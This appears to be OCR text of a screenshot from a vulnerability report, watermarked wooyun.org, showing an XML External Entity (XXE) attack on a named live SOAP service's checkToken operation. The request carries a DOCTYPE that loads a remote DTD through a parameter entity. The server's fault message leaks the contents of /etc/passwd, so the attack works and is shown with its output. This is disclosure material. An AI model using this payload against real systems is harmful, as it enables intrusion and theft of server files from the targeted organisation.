 WSDL URL: http://live800.gffunds.com.cn/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:/ 0/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Look for: XML
www.wooyun.org